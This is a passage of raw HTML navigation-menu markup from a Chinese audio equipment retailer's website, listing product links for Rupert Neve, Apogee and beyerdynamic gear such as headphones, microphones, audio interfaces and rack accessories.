class="menu-item-text"><span class="menu-text">545</span></span></a></li><li class="menu-item page_item page-item-3330" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/551-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">551</span></span></a></li></ul></li><li class="menu-item page_item page-item-17335 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数控模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14597 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/master-buss-converter/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Converter</span></span></a></li><li class="menu-item page_item page-item-8568" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/rmp-d8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RMP-D8</span></span></a></li></ul></li><li class="menu-item page_item page-item-17337 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2354 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/rndi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNHP</span></span></a></li></ul></li><li class="menu-item page_item page-item-3221 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Accessories（附件）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17385 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">机架</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3235 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6</span></span></a></li><li class="menu-item page_item page-item-3240" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R10</span></span></a></li><li class="menu-item page_item page-item-17167" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/2%e8%b7%af%e6%9c%a8%e8%b4%a8%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">2路木质机架箱</span></span></a></li><li class="menu-item page_item page-item-17390" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/9%e8%b7%af%e9%87%91%e5%b1%9e%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">9路金属机架箱</span></span></a></li></ul></li><li class="menu-item page_item page-item-17384 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电源</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14614 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/shelford-series-power-supply/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5路电源适配器</span></span></a></li><li class="menu-item page_item page-item-17391" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/25%e8%b7%af%e7%94%b5%e6%ba%90%e9%80%82%e9%85%8d%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">25路电源适配器</span></span></a></li></ul></li><li class="menu-item page_item page-item-17388 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3229 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5211-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211-RM</span></span></a></li><li class="menu-item page_item page-item-3226" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5221-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5221-RM</span></span></a></li><li class="menu-item page_item page-item-14610" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/r6-500-series-rack-ear-kit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6 500 Series Rack Ear Kit</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-17359 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2376 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5012-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5012（已停产）</span></span></a></li><li class="menu-item page_item page-item-2380" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5033-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5033（已停产）</span></span></a></li><li class="menu-item page_item page-item-2382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5043-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5043（已停产）</span></span></a></li><li class="menu-item page_item page-item-2368" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/portico-ii-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Portico II Channel（已停产）</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-475 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17508 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1546 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-desktop/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Desktop</span></span></a></li><li class="menu-item page_item page-item-21822" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-io-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony I/O MKII</span></span></a></li><li class="menu-item page_item page-item-26314" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-studio-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Studio 系列</span></span></a></li><li class="menu-item page_item page-item-13877" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/boom/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Boom</span></span></a></li><li class="menu-item page_item page-item-17650" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/duet-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DUET 3</span></span></a></li><li class="menu-item page_item page-item-21570" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam X</span></span></a></li><li class="menu-item page_item page-item-11435" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam Plus</span></span></a></li></ul></li><li class="menu-item page_item page-item-17509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数字麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11422 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/hypemic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HypeMic</span></span></a></li><li class="menu-item page_item page-item-4398" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/mic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MiC Plus</span></span></a></li><li class="menu-item page_item page-item-17631" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/clipmic-digital-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ClipMic digital 2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件&#038;插件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18841 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-phases-%e9%95%b6%e8%be%b9-%e7%a7%bb%e7%9b%b8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain’s Phases 镶边/移相</span></span></a></li><li class="menu-item page_item page-item-17660" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/fx-plugins%e6%8f%92%e4%bb%b6%ef%bc%9a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FX Plugins插件</span></span></a></li><li class="menu-item page_item page-item-17673" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/symphony-ecs-channel-strip%e9%80%9a%e9%81%93%e6%9d%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony ECS Channel Strip通道条</span></span></a></li><li class="menu-item page_item page-item-17659" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-spaces%e6%b7%b7%e5%93%8d%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Spaces混响插件</span></span></a></li><li class="menu-item page_item page-item-17680" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-domain%e6%b7%b7%e9%9f%b3%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Domain混音插件</span></span></a></li><li class="menu-item page_item page-item-8642" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/software/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Maestro</span></span></a></li></ul></li><li class="menu-item page_item page-item-17513 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件&#038;其他</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1499 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/groove/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Groove</span></span></a></li><li class="menu-item page_item page-item-8629" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/contrl/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Control</span></span></a></li></ul></li><li class="menu-item page_item page-item-17515 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4393 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/quartet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Quartet</span></span></a></li><li class="menu-item page_item page-item-1543" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/one/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ONE</span></span></a></li><li class="menu-item page_item page-item-1517" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ensemble/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ensemble</span></span></a></li><li class="menu-item page_item page-item-1529" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/jam96k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam 96K</span></span></a></li><li class="menu-item page_item page-item-1513" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/duet2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Duet</span></span></a></li><li class="menu-item page_item page-item-17592" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/element-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Element 88</span></span></a></li><li class="menu-item page_item page-item-8644" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/apogee-rack-plugins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rack Plugins</span></span></a></li><li class="menu-item page_item page-item-8647" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ambeo-smart-headset/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMBEO SMART HEADSET</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-20383 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">beyerdynamic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20444 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20395 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO</span></span></a></li><li class="menu-item page_item page-item-24496" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-x-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO X LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-20408" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO</span></span></a></li><li class="menu-item page_item page-item-20424" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO</span></span></a></li><li class="menu-item page_item page-item-20433" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-700-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 700 PRO X</span></span></a></li><li class="menu-item page_item page-item-20453" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-900-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 900 PRO X</span></span></a></li><li class="menu-item page_item page-item-20479" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO</span></span></a></li><li class="menu-item page_item page-item-27032" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-20463" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO</span></span></a></li><li class="menu-item page_item page-item-27205" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-30120" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X</span></span></a></li><li class="menu-item page_item page-item-30125" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x-club/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X CLUB</span></span></a></li><li class="menu-item page_item page-item-20443" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-240-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 240 PRO</span></span></a></li><li class="menu-item page_item page-item-30045" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-270-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 270 PRO</span></span></a></li><li class="menu-item page_item page-item-20487" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-150/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 150</span></span></a></li><li class="menu-item page_item page-item-20500" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 100</span></span></a></li><li class="menu-item page_item page-item-22922" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-108/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 108</span></span></a></li><li class="menu-item page_item page-item-22957" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-109/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 109</span></span></a></li><li class="menu-item page_item page-item-22967" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-250/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 250</span></span></a></li><li class="menu-item page_item page-item-22984" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-252/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 252</span></span></a></li><li class="menu-item page_item page-item-22993" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-280-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 280 MK II</span></span></a></li><li class="menu-item page_item page-item-23000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-290-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 290 MK II</span></span></a></li><li class="menu-item page_item page-item-23008" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-297-pv-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 297 PV MK II</span></span></a></li><li class="menu-item page_item page-item-23021" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-797-pv/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 797 PV</span></span></a></li><li class="menu-item page_item page-item-23085" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23097" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23106" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-29000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO X</span></span></a></li><li class="menu-item page_item page-item-28193" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-70-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 70 IE</span></span></a></li><li class="menu-item page_item page-item-28202" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-71-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 71 IE</span></span></a></li><li class="menu-item page_item page-item-28210" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-72-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 72 IE</span></span></a></li><li class="menu-item page_item page-item-28218" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-73-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 73 IE</span></span></a></li></ul></li><li class="menu-item page_item page-item-20642 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话筒</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20908 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/fox-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FOX</span></span></a></li><li class="menu-item page_item page-item-20694" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-130/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 130</span></span></a></li><li class="menu-item page_item page-item-20672" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 160</span></span></a></li><li class="menu-item page_item page-item-20723" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-201-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 201</span></span></a></li><li class="menu-item page_item page-item-20881" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-70-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 70 PRO X</span></span></a></li><li class="menu-item page_item page-item-20795" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-88-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 88</span></span></a></li><li class="menu-item page_item page-item-20887" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-90-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 90 PRO X</span></span></a></li><li class="menu-item page_item page-item-20766" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-930/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 930</span></span></a></li><li class="menu-item page_item page-item-20757" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/20757-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MM1</span></span></a></li><li class="menu-item page_item page-item-20843" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d35/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D35</span></span></a></li><li class="menu-item page_item page-item-20875" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d57-tg-d58/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D57/TG D58</span></span></a></li><li class="menu-item page_item page-item-20913" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d70-mk%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D70</span></span></a></li><li class="menu-item page_item page-item-20861" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d71/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D71</span></span></a></li><li class="menu-item page_item page-item-20853" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i51/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I51</span></span></a></li><li class="menu-item page_item page-item-20868" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i53/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I53</span></span></a></li><li class="menu-item page_item page-item-20802" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v35s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V35 S</span></span></a></li><li class="menu-item page_item page-item-20816" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v50s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG 